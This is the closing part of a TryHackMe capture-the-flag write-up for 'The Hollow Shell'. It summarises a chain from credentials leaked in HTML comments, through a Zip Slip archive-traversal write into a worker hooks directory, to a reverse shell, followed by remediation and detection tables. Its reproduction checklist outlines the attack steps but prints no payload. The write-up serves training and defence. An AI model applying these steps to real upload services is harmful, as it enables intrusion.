
Figure 11 — Reverse shell as roomservice; flag output redacted

Public write-up policy: The final flag string is intentionally replaced with a redaction marker in the evidence image and omitted from all repository text.

10. Final Attack Chain
[Nmap]
│
▼
[5000/tcp]
│
▼
[/upload → 405]
│
▼
[HTML source → staff creds]
│
▼
[/dashboard]
│
├── shell.json requirement
└── theme worker clue
│
▼
[Zip Slip / ../ traversal]
│
├── marker write
├── static/ proof
└── hooks/ target
│
▼
[callback.py executed by worker]
│
▼
[Reverse shell as roomservice]
│
▼
[/home/roomservice/flag.txt]
The most important reasoning step is not the reverse shell itself; it is recognizing the dependency between the arbitrary-write bug and the background worker. The worker converts a filesystem primitive into code execution.

11. Root Cause and Remediation
Root cause | Recommended control
Archive member paths are trusted | Canonicalize the destination path and verify it stays beneath a fixed extraction root before writing.
Executable hooks are reachable through upload-controlled paths | Keep uploaded data and executable code in separate namespaces; never execute files originating from untrusted uploads.
Credentials are embedded in HTML comments | Remove secrets and debug artifacts from client-facing templates; store credentials in server-side configuration or a secret manager.
Worker activity is weakly isolated | Run workers with least privilege, dedicated identities, constrained filesystem access, and explicit allowlists of callable actions.

12. Detection and Blue-Team Notes
Telemetry | Useful signal
Archive inspection | ZIP members containing ../, absolute paths, or suspicious normalization patterns
Filesystem audit | Writes outside the expected per-upload directory
Process telemetry | Web process spawning Python, shell, or other unexpected child processes
Network telemetry | Unexpected outbound connection from the web/worker host to a high ephemeral port
Application logs | Repeated failed uploads, 405 probing, and unusual hook names
Host audit | New scripts appearing under application-owned worker directories

13. Lessons Learned
Enumeration: HTTP method errors can still reveal valid application routes. Treat 405 responses as actionable reconnaissance information.
Source review: Client-delivered HTML is part of the attack surface. Comments can leak credentials and operational hints just as effectively as visible UI.
Archive security: The security boundary is not the ZIP container; the boundary is the filesystem path created from each member name.
Exploit chaining: A file-write vulnerability becomes significantly more severe when another service automatically processes the written file.
Safe validation: Marker files and browser-readable proof artifacts let you establish the primitive before deploying a code-execution payload.

14. Reproduction Checklist
- Start the TryHackMe lab machine.
- Confirm the web service on TCP/5000.
- Enumerate routes and observe /upload returning 405 to GET.
- Inspect the login source and authenticate to the staff portal.
- Create a minimal shell.json ZIP.
- Prove Zip Slip with a harmless marker.
- Confirm arbitrary write through static/.
- Use the worker hook path as the execution sink.
- Start a listener on TCP/4444.
- Embed the callback at ../../hooks/callback.py.
- Upload the archive and wait for worker execution.
- Locate /home/roomservice/flag.txt.
- Keep the final flag redacted in public documentation.

15. References
- TryHackMe — The Hollow Shell: https://tryhackme.com/room/hh-thehollowshell-ddb582ac
- Supplied reference walkthrough — Crystalcascade14: https://crystalcascade14.medium.com/the-hollow-shell-9d9c1946d6f2
- OWASP — Path Traversal: https://owasp.org/www-community/attacks/Path_Traversal

16. Disclaimer
This report describes activity performed in an intentionally vulnerable TryHackMe training environment. Use the techniques only on systems for which you have explicit authorization. The final flag is intentionally excluded from the public report.

